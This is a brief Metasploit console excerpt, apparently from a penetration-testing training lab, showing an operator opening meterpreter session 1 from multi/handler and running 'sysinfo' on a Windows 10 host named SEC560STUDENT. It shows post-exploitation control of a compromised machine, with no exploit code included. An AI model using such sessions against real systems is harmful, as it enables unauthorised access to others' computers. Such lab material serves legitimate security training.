 msf6 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer        : SEC560STUDENT
OS              : Windows 10 (10.0 Build 19041).
Architecture    : x64
System Language : en_US
Domain          : HIBOXY
Logged On Users : 7
Meterpreter     : x86/windows